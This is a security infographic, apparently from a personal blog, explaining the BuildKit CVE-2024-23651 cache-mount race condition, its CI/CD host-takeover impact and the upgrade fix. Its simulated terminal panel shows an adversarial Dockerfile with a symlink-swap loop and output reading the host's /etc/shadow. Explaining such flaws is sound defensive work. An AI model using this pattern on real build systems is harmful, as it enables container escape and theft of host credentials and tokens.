 FAST CYBER DEFENSE | DEVSECOPS & SUPPLY CHAIN SECURITY
BUILDKIT CVE-2024-23651
MOUNT CACHE RACE CONDITION & CI/CD CONTAINER BREAKOUT
1. Cache Mount Directive
ATTACK TRIGGER
• Syntax: RUN --mount=type=cache
• Target: /var/cache/buildkit
• Component: moby/buildkit <= 0.12.4
• Subpath: User-defined subpath
• Context: Concurrent multi-stage build
2. TOCTOU Race Con
MEMORY & SYSCALL RACE
• Flaw: Check vs Use time window
• Mechanism: renameat symlink swap
• Resolution: Host path traversal
• Target: Host rootfs /etc /root
• Execution: Concurrent build goroutines
3. CI/CD Host Takeover
PRIVILEGE ESCALATION
• Privilege: buildkitd root access
• Impact: Escape to runner host
• Theft: Cloud tokens & registry keys
• Blast Radius: Shared CI/CD nodes
• Remediation: Upgrade BuildKit 0.12.5
docker buildx - exploit-simulation@fast-cyber-defense:~
[1] Adversarial Dockerfile executing cache mount race condition:
# syntax=docker/dockerfile:1.4
FROM alpine:3.19 AS exploit-stage
RUN --mount=type=cache,target=/cache,id=shared-cache \
sh -c 'while true; do ln -sfn / /cache/subpath; done & /exploit_binary'
[2] BuildKit daemon (buildkitd) evaluates subpath resolution on host:
[!] TOCTOU Race Triggered: mount source dereferences symlink to host rootfs /
[+] Container mount point /cache/subpath bound to host filesystem /
[3] Container breakout to CI/CD Runner host root shell:
# cat /cache/subpath/etc/shadow | head -n 3
root:$6$K7x...:19750:0:99999:7:::
Md Redwan Ahmed | Principal Security Architect & Exploit Analyst | blogs.redwan.work
[!] Privilege Escalation Complete: Host root execution attained from unprivileged build step